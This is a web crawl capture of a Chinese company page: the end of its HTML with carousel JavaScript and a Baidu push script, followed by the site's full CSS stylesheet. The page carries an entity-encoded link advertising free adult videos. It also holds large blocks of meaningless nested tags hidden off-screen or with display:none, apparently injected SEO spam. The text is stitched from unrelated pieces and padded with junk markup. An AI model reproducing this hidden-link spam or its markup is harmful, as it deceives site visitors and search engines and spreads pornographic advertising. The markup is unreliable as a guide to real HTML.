            Comp = PageWidth - GetObj('ISL_Cont').scrollLeft % PageWidth + fill;
            CompScr();
        }else{
            MoveLock = false;
        }
        AutoPlay();
    }
    function ISL_ScrDown(){ //下翻動作
        if(GetObj('ISL_Cont').scrollLeft >= GetObj('List1').scrollWidth){GetObj('ISL_Cont').scrollLeft = GetObj('ISL_Cont').scrollLeft - GetObj('List1').scrollWidth;}
        GetObj('ISL_Cont').scrollLeft += Space ;
    }
    function CompScr(){
        var num;
        if(Comp == 0){MoveLock = false;return;}
        if(Comp < 0){ //上翻
            if(Comp < -Space){
                Comp += Space;
                num = Space;
            }else{
                num = -Comp;
                Comp = 0;
            }
            GetObj('ISL_Cont').scrollLeft -= num;
            setTimeout('CompScr()',Speed);
        }else{ //下翻
            if(Comp > Space){
                Comp -= Space;
                num = Space;
            }else{
                num = Comp;
                Comp = 0;
            }
            GetObj('ISL_Cont').scrollLeft += num;
            setTimeout('CompScr()',Speed);
        }
    }
    //--><!]]>
</script>


<a href="http://www.mimi21.com/">&#20122;&#27954;&#25104;&#20154;&#39640;&#28165;&#26080;&#30721;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#32508;&#21512;&#26080;&#30721;&#44;&#57;&#49;&#23273;&#33609;&#22269;&#20135;&#32447;&#20813;&#36153;&#35266;&#30475;&#57;&#49;&#44;&#53;&#55;&#112;&#97;&#111;&#22269;&#20135;&#25104;&#27704;&#20037;&#20813;&#36153;&#35270;&#39057;</a>

<div style="position:fixed;left:-9000px;top:-9000px;"><fieldset id="yocdb"><acronym id="yocdb"><label id="yocdb"><strike id="yocdb"></strike></label></acronym></fieldset><track id="yocdb"><rt id="yocdb"><del id="yocdb"></del></rt></track><div id="yocdb"><label id="yocdb"><nav id="yocdb"><tr id="yocdb"></tr></nav></label></div><em id="yocdb"><tt id="yocdb"><progress id="yocdb"></progress></tt></em><button id="yocdb"></button><samp id="yocdb"><pre id="yocdb"><nav id="yocdb"><form id="yocdb"></form></nav></pre></samp><tt id="yocdb"></tt><strike id="yocdb"><output id="yocdb"><sup id="yocdb"><wbr id="yocdb"></wbr></sup></output></strike><u id="yocdb"></u><table id="yocdb"><dfn id="yocdb"><mark id="yocdb"><tr id="yocdb"></tr></mark></dfn></table><progress id="yocdb"></progress><td id="yocdb"></td><s id="yocdb"></s><menuitem id="yocdb"><pre id="yocdb"><span id="yocdb"><legend id="yocdb"></legend></span></pre></menuitem><dfn id="yocdb"><u id="yocdb"><progress id="yocdb"><cite id="yocdb"></cite></progress></u></dfn><menu id="yocdb"></menu><meter id="yocdb"></meter><thead id="yocdb"></thead><optgroup id="yocdb"><abbr id="yocdb"><video id="yocdb"></video></abbr></optgroup><tr id="yocdb"><sup id="yocdb"><dl id="yocdb"></dl></sup></tr><acronym id="yocdb"><label id="yocdb"></label></acronym><i id="yocdb"></i><menu id="yocdb"><del id="yocdb"><div id="yocdb"></div></del></menu><thead id="yocdb"><legend id="yocdb"></legend></thead><code id="yocdb"><th id="yocdb"></th></code><dfn id="yocdb"><big id="yocdb"></big></dfn><strike id="yocdb"><strong id="yocdb"><menu id="yocdb"><optgroup id="yocdb"></optgroup></menu></strong></strike><em id="yocdb"><wbr id="yocdb"></wbr></em><tbody id="yocdb"><nav id="yocdb"></nav></tbody><form id="yocdb"></form><output id="yocdb"><button id="yocdb"></button></output><tr id="yocdb"></tr><samp id="yocdb"><ruby id="yocdb"></ruby></samp><wbr id="yocdb"><cite id="yocdb"><listing id="yocdb"></listing></cite></wbr><legend id="yocdb"><bdo id="yocdb"><em id="yocdb"></em></bdo></legend><address id="yocdb"></address><nav id="yocdb"></nav><dl id="yocdb"></dl><acronym id="yocdb"><sub id="yocdb"><thead id="yocdb"></thead></sub></acronym><dfn id="yocdb"></dfn><delect id="yocdb"><tr id="yocdb"><dl id="yocdb"></dl></tr></delect><var id="yocdb"></var><i id="yocdb"><listing id="yocdb"></listing></i><dfn id="yocdb"><u id="yocdb"><del id="yocdb"><dfn id="yocdb"></dfn></del></u></dfn><table id="yocdb"></table><em id="yocdb"><blockquote id="yocdb"></blockquote></em><video id="yocdb"></video><tr id="yocdb"></tr><s id="yocdb"><legend id="yocdb"><track id="yocdb"></track></legend></s><th id="yocdb"><dfn id="yocdb"><font id="yocdb"></font></dfn></th>
<ol id="yocdb"><noframes id="yocdb"></noframes></ol><tbody id="yocdb"></tbody><th id="yocdb"></th><th id="yocdb"></th><tbody id="yocdb"></tbody><ul id="yocdb"><meter id="yocdb"><pre id="yocdb"></pre></meter></ul><strike id="yocdb"><strong id="yocdb"></strong></strike><tr id="yocdb"></tr><thead id="yocdb"></thead><pre id="yocdb"></pre><sub id="yocdb"></sub><em id="yocdb"><samp id="yocdb"><progress id="yocdb"></progress></samp></em><nav id="yocdb"><tr id="yocdb"><meter id="yocdb"></meter></tr></nav><address id="yocdb"><source id="yocdb"><strong id="yocdb"><nobr id="yocdb"></nobr></strong></source></address><dfn id="yocdb"><source id="yocdb"><legend id="yocdb"></legend></source></dfn><menuitem id="yocdb"><tbody id="yocdb"></tbody></menuitem><tt id="yocdb"><progress id="yocdb"><strike id="yocdb"><input id="yocdb"></input></strike></progress></tt><abbr id="yocdb"></abbr><pre id="yocdb"><source id="yocdb"><legend id="yocdb"></legend></source></pre><optgroup id="yocdb"><kbd id="yocdb"><pre id="yocdb"><span id="yocdb"></span></pre></kbd></optgroup><th id="yocdb"></th><form id="yocdb"><track id="yocdb"><sup id="yocdb"><wbr id="yocdb"></wbr></sup></track></form><noframes id="yocdb"><form id="yocdb"><output id="yocdb"><pre id="yocdb"></pre></output></form></noframes><bdo id="yocdb"></bdo><acronym id="yocdb"><table id="yocdb"><tbody id="yocdb"><mark id="yocdb"></mark></tbody></table></acronym><strike id="yocdb"></strike><legend id="yocdb"><li id="yocdb"></li></legend><kbd id="yocdb"><pre id="yocdb"><span id="yocdb"></span></pre></kbd><rp id="yocdb"></rp><output id="yocdb"><pre id="yocdb"></pre></output><big id="yocdb"></big><p id="yocdb"><video id="yocdb"></video></p><ruby id="yocdb"></ruby><input id="yocdb"><style id="yocdb"></style></input><strike id="yocdb"></strike><noscript id="yocdb"></noscript><pre id="yocdb"></pre><strong id="yocdb"></strong><abbr id="yocdb"><kbd id="yocdb"><menuitem id="yocdb"></menuitem></kbd></abbr><del id="yocdb"></del><var id="yocdb"></var><tt id="yocdb"></tt><address id="yocdb"><source id="yocdb"><strong id="yocdb"></strong></source></address><abbr id="yocdb"></abbr><abbr id="yocdb"></abbr><strong id="yocdb"></strong><font id="yocdb"><p id="yocdb"></p></font><var id="yocdb"></var><table id="yocdb"></table><fieldset id="yocdb"></fieldset>
<optgroup id="yocdb"><tt id="yocdb"><progress id="yocdb"><dfn id="yocdb"></dfn></progress></tt></optgroup><source id="yocdb"></source><i id="yocdb"><video id="yocdb"></video></i><ul id="yocdb"><th id="yocdb"><sup id="yocdb"></sup></th></ul><tr id="yocdb"><mark id="yocdb"><dl id="yocdb"></dl></mark></tr><td id="yocdb"></td><i id="yocdb"><small id="yocdb"></small></i><tbody id="yocdb"></tbody><optgroup id="yocdb"><menuitem id="yocdb"><tbody id="yocdb"><s id="yocdb"></s></tbody></menuitem></optgroup><i id="yocdb"><listing id="yocdb"></listing></i><meter id="yocdb"><sup id="yocdb"></sup></meter><progress id="yocdb"><dfn id="yocdb"><input id="yocdb"></input></dfn></progress><wbr id="yocdb"><noscript id="yocdb"><video id="yocdb"></video></noscript></wbr><dl id="yocdb"><wbr id="yocdb"><code id="yocdb"><video id="yocdb"></video></code></wbr></dl><acronym id="yocdb"></acronym><samp id="yocdb"></samp><noframes id="yocdb"><delect id="yocdb"><legend id="yocdb"></legend></delect></noframes><abbr id="yocdb"></abbr><legend id="yocdb"><bdo id="yocdb"></bdo></legend><s id="yocdb"></s><i id="yocdb"><small id="yocdb"><option id="yocdb"><em id="yocdb"></em></option></small></i><cite id="yocdb"><listing id="yocdb"><dfn id="yocdb"><delect id="yocdb"></delect></dfn></listing></cite><ins id="yocdb"></ins><nobr id="yocdb"><sub id="yocdb"></sub></nobr><fieldset id="yocdb"><optgroup id="yocdb"><samp id="yocdb"></samp></optgroup></fieldset><noscript id="yocdb"></noscript><tr id="yocdb"></tr><optgroup id="yocdb"><u id="yocdb"></u></optgroup><li id="yocdb"></li><object id="yocdb"><small id="yocdb"><video id="yocdb"></video></small></object><label id="yocdb"></label><menuitem id="yocdb"></menuitem><i id="yocdb"><small id="yocdb"><option id="yocdb"><em id="yocdb"></em></option></small></i><menuitem id="yocdb"><tbody id="yocdb"><nav id="yocdb"><form id="yocdb"></form></nav></tbody></menuitem><b id="yocdb"></b><dl id="yocdb"></dl><del id="yocdb"></del><span id="yocdb"></span><em id="yocdb"><xmp id="yocdb"></xmp></em><form id="yocdb"></form><output id="yocdb"><pre id="yocdb"><object id="yocdb"><small id="yocdb"></small></object></pre></output><mark id="yocdb"></mark><ins id="yocdb"></ins><wbr id="yocdb"></wbr><dl id="yocdb"><p id="yocdb"><code id="yocdb"><pre id="yocdb"></pre></code></p></dl><ol id="yocdb"><nav id="yocdb"></nav></ol><ruby id="yocdb"></ruby><em id="yocdb"></em><tr id="yocdb"><sub id="yocdb"><thead id="yocdb"><cite id="yocdb"></cite></thead></sub></tr><th id="yocdb"></th></div>
<table id="table1" height="15" cellSpacing="0" cellPadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext">
<caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollAmount="1" scrollDelay="1" direction="up" width="100%" height="3">

</table>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="zm822" class="pl_css_ganrao" style="display: none;"><video id="zm822"><xmp id="zm822"><abbr id="zm822"><mark id="zm822"></mark></abbr></xmp></video><input id="zm822"><abbr id="zm822"><dfn id="zm822"></dfn></abbr></input><center id="zm822"></center><abbr id="zm822"></abbr><del id="zm822"><rt id="zm822"><tbody id="zm822"><code id="zm822"></code></tbody></rt></del><wbr id="zm822"><strike id="zm822"><ruby id="zm822"></ruby></strike></wbr><form id="zm822"></form><source id="zm822"></source><mark id="zm822"></mark><code id="zm822"></code><nobr id="zm822"><legend id="zm822"><p id="zm822"><nobr id="zm822"></nobr></p></legend></nobr><video id="zm822"><sub id="zm822"><nobr id="zm822"></nobr></sub></video><video id="zm822"></video><acronym id="zm822"></acronym><rp id="zm822"></rp><th id="zm822"></th><meter id="zm822"></meter><acronym id="zm822"><ins id="zm822"></ins></acronym><object id="zm822"><b id="zm822"></b></object><nobr id="zm822"><legend id="zm822"><wbr id="zm822"><div id="zm822"></div></wbr></legend></nobr><th id="zm822"></th><span id="zm822"><dl id="zm822"></dl></span><source id="zm822"><em id="zm822"><div id="zm822"></div></em></source><optgroup id="zm822"></optgroup><blockquote id="zm822"></blockquote><nobr id="zm822"><dd id="zm822"></dd></nobr><acronym id="zm822"><menu id="zm822"><mark id="zm822"></mark></menu></acronym><samp id="zm822"><big id="zm822"><pre id="zm822"></pre></big></samp><th id="zm822"><rp id="zm822"></rp></th><pre id="zm822"><progress id="zm822"><legend id="zm822"><option id="zm822"></option></legend></progress></pre><em id="zm822"></em><pre id="zm822"></pre><thead id="zm822"></thead><video id="zm822"><acronym id="zm822"><dfn id="zm822"><noscript id="zm822"></noscript></dfn></acronym></video><tfoot id="zm822"></tfoot><object id="zm822"></object><label id="zm822"><strong id="zm822"><label id="zm822"></label></strong></label><sup id="zm822"></sup><u id="zm822"><sup id="zm822"></sup></u><tbody id="zm822"><span id="zm822"><code id="zm822"></code></span></tbody><object id="zm822"><strong id="zm822"><u id="zm822"><th id="zm822"></th></u></strong></object><progress id="zm822"></progress><optgroup id="zm822"><noframes id="zm822"><sup id="zm822"><source id="zm822"></source></sup></noframes></optgroup><i id="zm822"><nobr id="zm822"><address id="zm822"></address></nobr></i><form id="zm822"><strong id="zm822"><noframes id="zm822"><div id="zm822"></div></noframes></strong></form><dfn id="zm822"><ul id="zm822"><thead id="zm822"></thead></ul></dfn><optgroup id="zm822"></optgroup><label id="zm822"></label><option id="zm822"><output id="zm822"><style id="zm822"><th id="zm822"></th></style></output></option><wbr id="zm822"><rp id="zm822"><kbd id="zm822"></kbd></rp></wbr></div>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.mimi21.com/Public/new/css/comm.css
body_size: 7139
content:
/* ------------------------------ tags ------------------------------ */
body,h1,h2,h3,h4,h5,ul,dl,dt,dd,li,ol,p,th,td { padding:0; margin:0; font-size:14px; font-weight:normal; color:#333; font-family:"Microsoft Yahei";font-family:"microsoft yahei"; }
ol, ul { list-style:none;}
li{ vertical-align:middle;}
img { border:0;}
table{ border-collapse:collapse;}

/*html5*/
article,aside,dialog,footer,header,section,footer,nav,figure,menu{display:block}

/* ------------------------------ links ------------------------------ */
a{text-decoration: none; color: #333; }
.warper{ width:1160px; margin:auto; overflow:hidden;}


/* header{ height:121px; border-bottom:1px #fff solid; background:url(../images/kd_up.jpg) center bottom repeat-x ;} */
header{ height:110px; border-bottom:1px #fff solid;}
header .logo{ float:left; padding-top:5px;}
header .logoboderright{float:left; border-right:0px solid #333;height: 50px;margin-top: 12px;}
header .hright{width:1050px; margin:0 auto;}
header .hright .topright{float:right;width:315px;margin-right: 10px;background:url(http://www.fudanlab.com/images/tel.jpg) 0 7px no-repeat;height: 70px;}
header .hright .topright .wordjc{font-size: 18px;color: #00408F;padding-left:60px;margin-top: 14px;background:url(http://www.fudanfuxin.com/uploads/allimg/170526/3_1606405181.png11) no-repeat;  float:right;  letter-spacing: 2px}
header .hright .toptel{ float:right; color:#075989; font-weight: bold; font-family:STKaiti; font-weight:bold;font-size:24px; background:url(../images/tel_icon.jpg11) left center no-repeat; line-height:20px; margin-top:5px;     width: 100%;
    text-align: right;}
header .nav{ float:left; width:100%; border-top: 1px solid #B5B5B6;border-bottom:1px solid #B5B5B6;background:#fff url(http://www.fudanlab.com/templets/wangsir_fudanlab/images/nav_bg111.png) no-repeat; height:50px; line-height:50px; border-radius:0px; overflow:hidden;}
header .nav1137{ width:1137px; margin:0 auto;}
header .nav ul li{ float:left; text-align:center; height:50px; position:relative; margin: 0 40px;}
header .nav ul li a{ 
font-size: 16px;
    text-align: center;
    color: #333;
    padding: 5px 10px;
    border-radius: 20px;
}
header .nav ul li a:hover{ color:#fff; background:#00408F;text-decoration: none;}
header .nav ul li a.focus{ color:#fff;background:#00408F;text-decoration: none;}
header .nav ul li.hot{background: url("http://www.fudanlab.com/images/nav-hot.gif") right 2px no-repeat;border-radius: 0;}
header .nav ul li.hot a{color:#00408F; font-weight:bold;padding: 5px 8px;}
header .nav ul li.hot a:hover{color:red;background:none;}
header .hright .lang{ float:right; padding-top:20px;}
header .hright .lang img{ margin-left:4px;}
header .hright .topword{float:left;margin-left: 20px;color: #00408F;font-family:"microsoft yahei";height: 78px; width: 250px;}
header .hright .topword .word1{font-size:18px;float:left;margin-top: 10px;  line-height: 25px; width: 100%;}
header .hright .topword .word2{font-size:19px;float:left;}
/*.bodyer{ background:url(../images/kd_down.jpg) center top repeat-x #fff; border-top:2px #fff solid;} */
.bodyer{ border-top:2px #fff solid;}
.incate{ padding-top:30px;}
.incate .incatetitle{ height:33px; background:#00408F; }
.incate .incatetitle strong{ display:block; width:92px; height:33px;  background:url(../images/test_title.jpg) no-repeat; float:left; text-align:center; line-height:33px; font-size:16px; color:#fff; font-weight:normal;}
.incate .incatetitle span{ display:block; text-align:center; float:left; width:85px; height:29px;margin-left:9px; line-height:29px; margin-top:4px; cursor:pointer; color:#fff; font-size:14px;}
.incate .incatetitle span.focus{ background:url(../images/item_current_bg.jpg) no-repeat; color:#0182c2; }

.incate .incatecont{ padding:25px 0;}
.incate .incatecont .cateintro{ float:left; width:755px; background:url(../images/cateintro_bg.jpg) right center no-repeat; padding-right:30px;}
.incate .incatecont .cateintro img{ float:left; width:308px; height:166px; padding:4px; border:1px #ccc solid;}
.incate .incatecont .cateintro dl{ width:350px; float:left; margin-left:50px;}
.incate .incatecont .cateintro dl dt a{ line-height:32px; font-size:16px; color:#000;}
.incate .incatecont .cateintro dl dd{ line-height:24px;}
.incate .incatecont .cateintro dl dd a.more{ color:#333; display:block; padding-top:10px;}
.incate .incatecont .subcate{ float:right; width:336px;}
.incate .incatecont .subcate a{ display:block; float:left; width:90px; margin-right:10px; height:28px; line-height:28px; overflow:hidden; padding-left:12px; background:url(../images/item_icon.jpg) left center no-repeat;}
.incate .incatecont .subcate a:hover{color:#0079c3;text-decoration:underline;}

.inbox{ width:374px; border:1px #e0e0e0 solid;}
.inbox img{max-width:100%}
.intitle{ height:32px; line-height:32px; background:url(../images/intitle_bg.jpg) repeat-x; position:relative;}
.intitle strong{ display:block; background:url(../images/intitle_strong_bg.jpg); position:absolute; width:92px; height:33px; top:-1px; left:0; text-align:center; font-size:16px; font-weight:normal; color:#fff; }
.intitle strong.w151{ display:block; background:url(../images/intitle_strong_bg.jpg); position:absolute; width:151px; height:33px; top:-1px; left:0; text-align:center; font-size:16px; font-weight:normal; color:#fff; }

.intitle a.more{ float:right; color:#888; margin-right:10px;}

.inabout{ float:left;height:370px;}
.inabout .incont{ padding:5px;}
.inabout .incont strong{ font-size:14px; color:#f00;}
.inabout .incont p{ line-height:28px; padding:0 5px 10px;}

.innews { margin-left:17px; float:left;height:370px;}
.innews .incont{ padding:10px;}
.innews .incont .tjnews{ padding-bottom:15px; border-bottom:1px #aaa dashed;}
.innews .incont .tjnews img{ width:157px; height:110px; float:left;}
.innews .incont .tjnews dl{ float:right; width:188px;}
.innews .incont .tjnews dl dt{ height:28px; line-height:20px;}
.innews .incont .tjnews dl dt a{ color:#f00;}
.innews .incont .tjnews dl dt a:hover{ text-decoration:underline;}
.innews .incont .tjnews dl dd{ line-height:20px; color:#888;}
.innews .incont ul{ padding-top:7px;}
.innews .incont ul li{ height:30px; line-height:30px; background:url(../images/item_icon.jpg) 3px center no-repeat; padding-left:15px;}
.innews .incont ul li a:hover{color:#0079c3;text-decoration:underline;}

.incustomer{ float:right;height:370px;}
.incustomer .incont{ padding:13px 20px;}
.incustomer .incont ul{ padding-top:1px;}
.incustomer .incont ul li{ height:30px; line-height:30px; background:url(../images/item_icon.jpg) 3px center no-repeat; padding-left:15px;}
.incustomer .incont ul li a:hover{ color:#0079c3;text-decoration:underline;}

.inequ{ border:1px #e0e0e0 solid;}

.equcont{ }


.f_nav{width: 1160px;margin:0 auto;color: #00408F;line-height:30px;text-align: center;font-weight: bold;padding:12px 0 0;}
.f_nav a{display: inline-block;color: #00408F;padding:0 40px;}
.f_cp{width:866px;margin: 0 auto;padding:20px 0 0 145px;}
.f_logo{float: left;}
.f_cp ul{float:left;width:580px;padding:12px 0 0 36px;}
.f_cp li{line-height:28px;color: #00408F;}
.f_cp li img{vertical-align: middle;padding-left:10px;}
.f_cp li span{padding-left:5px;}
.f_cp li a{color: #00408F;}


#btn1{ position:absolute; left:0; top:70px;}
#btn2{ position:absolute; right:0; top:70px;}


#viewer{ overflow:hidden;  padding-top:20px; height:177px;margin-left:40px; width:1150px;}
#viewerFrame{  width:9800px;clear:both; }
#viewerFrame li{ width:192px; float:left; margin-right:10px; margin-bottom:30px; border:1px #ccc solid; padding:4px;}
#viewerFrame li a{ display:block;  }
#viewerFrame li img.img{ width:202px; height:150px;}
#viewerFrame li span{ display:block; line-height:24px;  text-align:center;}


.rollBox{ width:100%; height:170px;overflow:hidden;padding:12px 0 5px 6px;margin:0 auto; position:relative;}
.rollBox .LeftBotton{height:64px;width:27px; background:url(../images/left.jpg);overflow:hidden;cursor:pointer; position:absolute; left:0; top:70px; display:none;}
.rollBox .RightBotton{height:64px;width:27px;background:url(../images/right.jpg) ;overflow:hidden;position:absolute; left:0; top:70px;cursor:pointer; display:none;}
.rollBox .Cont{ width:1115px;overflow:hidden;float:left; margin-left:12px;}
.rollBox .ScrCont{width:10000000px;}
.rollBox .Cont .pic{width:206px;float:left; margin-right:25px;}
.rollBox .Cont .pic img{width:206px; height:147px;}
.rollBox .Cont .pic p{line-height:26px;color:#505050;text-align:center;}
.rollBox .Cont a:link,.rollBox .Cont a:visited{color:#626466;text-decoration:none;}
.rollBox .Cont a:hover{color:#f00;text-decoration:underline;}
.rollBox #List1,.rollBox #List2{float:left;}



.incontact{ min-width:1137px; margin:auto; border-top:5px #808080 solid; background:#383838;}
.incontact .contactbox{ width:1200px;}
.incontact .contactitem{ width:200px; float:left; padding:35px 0; margin-right:34px;}
.incontact .contactitem h2{ height:26px; background:url(../images/incontact_title_bg.jpg) center bottom no-repeat; margin-bottom:10px;}
.incontact .contactitem h2 strong{ font-size:14px; color:#fff; text-align:center; padding-left:5px; color:#b9b9b9;}
.incontact .contactitem p{ line-height:29px; color:#8a8a8a; background:url(../images/contact_icon.jpg) left 5px no-repeat; padding-left:30px; }
.incontact .contactitem p a{ color:#d3d3d3;}

footer{ background:#2e2e2e; height:125px;WIDTH:100%;float: left;}
.footer{ background:#2e2e2e; height:125px;WIDTH:100%;}
footer .erweima{ width:280px; float:left; height:125px; background:url(../images/footer_line.jpg) right center  no-repeat; padding-left:30px;}
footer .erweima li{ width:79px; height:105px; float:left; padding:5px 0; margin-left:40px;}
footer .erweima li span{ display:block; height:26px; line-height:26px; text-align:center; color:#fff; color:#a4a4a4;}
footer .erweima li img{ width:79px; height:79px;}
footer .fright{ width:700px; float:left; margin-left:30px; padding-top:36px;}
footer .fright .flink{ color:#8e8e8e;}
footer .fright .flink a{ color:#757575; padding:0 8px;}
footer .fright .flink a:hover{ text-decoration:underline;}
footer .fright .copyright{  line-height:40px;}
footer .fright .copyright span{ float:left;color:#8e8e8e;}
footer .fright .copyright .share{ float:left; margin-left:20px; margin-top:5px;}

/*内页*/
.leftbox{ width:170px; float:left; border:1px #e3e3e3 solid; margin-top:10px;}
.leftbox .ltitle{ height:46px; line-height:46px; background:#0a68cf; background:url(../images/left_title.jpg) no-repeat;  text-align:center; font-size:18px; color:#fff;}
.leftbox .leftmenu{}
.leftbox .leftmenu li{ height:32px; line-height:32px; background:url(../images/left_li_bg.jpg) repeat-x; border-bottom:1px #dcdcdc solid;}
.leftbox .leftmenu li a{ display:block; background:url(../images/left_li_icon1.jpg) 15px center no-repeat; padding-left:30px; font-size:12px;}
.leftbox .leftmenu li a:hover{ background:url(../images/left_li_icon2.jpg) 40px center no-repeat #67be21; color:#fff;}
.leftbox .leftmenu li a.focus{ background:url(../images/left_li_icon2.jpg) 40px center no-repeat #67be21; color:#fff;}
.leftbox .lcontact{ padding:10px;}
.leftbox .lcontact h3{ height:30px; border-bottom:1px #dddddd solid; background:url(../images/red_sj.jpg) left center no-repeat; margin-bottom:10px; line-height:30px; padding-left:12px; font-size:14px; color:#cc0000;}
.leftbox .lcontact img{ max-width:100%;}
.leftbox .lcontact p strong{ font-size:14px; color:#f0600a;}
.leftbox .lcontact p strong a{float:right}
.leftbox .lcontact p img{vertical-align:middle}
.leftbox .lcontact p{ line-height:20px; border-bottom:1px #ddd dashed; padding:10px 0;}

.rightbox{ width:880px; border:1px #e3e3e3 solid; margin-top:0px; float:right;    margin-bottom: 30px;}
.rightbox .rtitle{ height:40px; line-height:40px; border-bottom:1px #ddd solid; padding:5px 20px;text-align: left;}
.rightbox .rtitle strong{ font-size:32px; background:url(../images/right_title_icon.jpg) 16px center no-repeat;color: #0971D2;}
.rightbox .rtitle span{ float:right; padding-right:10px; font-family:宋体;}


.rightbox .rcont{ padding:10px;}
 .rcont img{ max-width:100%;}

.about{}
.about h2{ font-size:14px; font-weight:bold; line-height:36px;}
.about p,.about div{ line-height:28px; font-size:14px;}

.news{padding:20px; }
.news li{ overflow:hidden; background:url(../images/item_icon.jpg) left center no-repeat;width: 100%;
    float: left; border-bottom:1px dashed #CCC; margin:auto; line-height:46px; height:46px;}
.news li a{ display:block; float:left; font-size:14px; }
.news li a:hover{  color:#0079c3; font-weight:bold; }

.news li i{ float:right; font-size:12px; color:#666; font-style:normal;}

.news .title{ line-height:60px;  font-size:18px; color:#B70000; font-weight:bold; text-align:center; }
.news .datetime{ text-align:center; padding:10px 0; color:#666;}
.news .content,.news .content p{ line-height:28px; font-size:14px; color:#333;}
.news .content table td{ padding:0;}
.news .content table td img{ display:block;}
.provnext{ }
.prov{ height:24px; line-height:24px; font-size:14px; }
.next{ height:24px; line-height:24px;font-size:14px;}
.next a:hover,.prov a:hover{ color:#0079c3; font-weight:bold;}

.project{ padding:10px 0;}
.project .ptitle{ height:40px; line-height:36px; background:url(../images/item_title_bg.jpg) no-repeat;}
.project .ptitle strong{ font-size:14px; color:#0081c5; padding:0 20px;}
.project .ptitle span{ display:block; width:13px; height:7px; background:url(../images/down_sj.jpg) no-repeat; position:absolute; left:40px; bottom:-7px;}
.project .pcont{ padding:20px 10px;}
.project .pcont a{ display:block; float:left; width:120px; margin-right:10px; height:28px; line-height:28px; overflow:hidden; padding-left:12px; background:url(../images/item_icon.jpg) left center no-repeat;}
.project .pcont a:hover{ color:#0079c3; font-weight:bold;}

.equipment{padding:10px 0px;}
.equipment ul.btop{    
border-bottom: 1px #ccc dotted;
    margin: 10px 0 20px 16px;
    padding: 0 0 20px 0;
    float: left;
}
.equipment ul:last-child{border-bottom:0;}

.equipment li{ width:195px; float:left;     margin-left: 10px;
    margin-top: 10px; position:relative;}
.equipment li.fangdian{
    color: #666;
    margin-left: 15px;
    margin-bottom: 12px;
    margin-top: 16px;
    border:1px solid #dbdbdb;
    text-align:center;
}
.equipment li.fangdian:hover{
    color: #0987cf;
    border:1px solid #0987cf;
}
.equipment li a{ display:block;font-size: 14px;}
.equipment li.fangdian a:hover{text-decoration:none;color:#0987cf}
.equipment li img.img{ width:202px; height:144px;}
.equipment li span{ display:block; line-height:30px;  text-align:center; position:absolute; bottom:0; left:0; width:100%; height:30px; background:rgba(0,0,0,0.6); color:#fff;}




.aboutbanner{ height:212px; min-width:1200px; margin:auto; width:100%; background:url(../images/about_banner.jpg) center top no-repeat;}
.projectbanner{ height:212px; min-width:1200px; margin:auto; width:100%; background:url(../images/project_banner.jpg) center top no-repeat;}
.solutionbanner{ height:212px; min-width:1200px; margin:auto; width:100%; background:url(../images/solution_banner.jpg) center top no-repeat;}
.newsbanner{ height:212px; min-width:1200px; margin:auto; width:100%; background:url(../images/news_banner.jpg) center top no-repeat;}
.downloadbanner{ height:212px; min-width:1200px; margin:auto; width:100%; background:url(../images/download_banner.jpg) center top no-repeat;}
.contactusbanner{ height:212px; min-width:1200px; margin:auto; width:100%; background:url(../images/contactus_banner.jpg) center top no-repeat;}


/**分页样式*/  
.pager { margin: auto;
    text-align: center;
    width: 100%;
    float: left;
    margin-bottom: 20px;
    margin-top: 20px;}
.pager a{ border:#ddd 0px solid; COLOR: #333; margin-right:2px;  padding:0px 9px; background:#fff;height: 18px;}
.pager a:hover ,#pager a:active,.pager ul li.thisclass a { color:#fff; background:#00408F;height: 18px;}
.pager span.current { padding:3px 9px; border:#D48E12 1px solid; font-weight:bold; color:#fff; background:#00408F; height:20px; margin-right:2px;}
.pager span.disabled { border:#ccc 1px solid; color:#ccc; background:#f3f3f3; margin-right:2px; padding:3px 9px; height:20px;}
.pager ul li{width:auto;padding: 0 5px; float:left; border-bottom:0;}
.pager ul li span{position: relative; background: none;
    color: #333;  line-height: 20px;}

.c1{ color:#fe7211}
.red{ color:#f10000!important;}
.green{ color:#26A006!important;}
.clear{ clear:both; height:0; line-height:0; font-size:0; overflow:hidden;}
.i2{ display:block; clear:both; height:2px; line-height:2px; font-size:2px; overflow:hidden;}
.i5{ display:block; clear:both; height:5px; line-height:5px; font-size:5px; overflow:hidden;}
.i6{ display:block; clear:both; height:6px; line-height:6px; font-size:6px; overflow:hidden;}
.i7{ display:block; clear:both; height:7px; line-height:7px; font-size:7px; overflow:hidden;}
.i8{ display:block; clear:both; height:8px; line-height:8px; font-size:8px; overflow:hidden;}
.i10{ display:block; clear:both; height:10px; line-height:10px; font-size:10px; overflow:hidden;}
.i12{ display:block; clear:both; height:10px; line-height:12px; font-size:12px; overflow:hidden;}
.i15{ display:block; clear:both; height:15px; line-height:15px; font-size:15px; overflow:hidden;}
.i20{ display:block; clear:both; height:20px; line-height:20px; font-size:20px; overflow:hidden;}
.i25{ display:block; clear:both; height:25px; line-height:25px; font-size:25px; overflow:hidden;}
.i30{ display:block; clear:both; height:30px; line-height:30px; font-size:30px; overflow:hidden;}
.i50{ display:block; clear:both; height:50px; line-height:50px; font-size:30px; overflow:hidden;}


.nobg{ background:none!important;}
.noborder{ border:none!important;}
.hidden{ display:none;}
.fl{ float:left;}
.fr{ float:right;}
.mr10{ margin-right:10px;}


html {overflow-x:hidden;}

.custom_service p img {display: inline; margin-top:-5px; vertical-align:middle;}
.scrollsidebar{position:absolute; z-index:999; top:150px;}
.side_content{width:154px; height:auto; overflow:hidden; float:left; }
.side_content .side_list {width:154px;overflow:hidden;}
.show_btn{ width:0; height:112px; overflow:hidden; margin-top:50px; float:left; cursor:pointer;}
.show_btn span { display:none;}
.close_btn{width:24px;height:24px;cursor:pointer;}
.side_title,.side_bottom,.close_btn,.show_btn {background:url(../images/sidebar_bg.png) no-repeat;}
.side_title {height:46px;}
.side_bottom { height:8px;}
.side_center {font-family:Verdana, Geneva, sans-serif; padding:5px 12px; font-size:12px;}
.close_btn { float:right; display:block; width:21px; height:16px; margin:16px 10px 0 0; _margin:16px 5px 0 0;}
.close_btn span { display:none;}
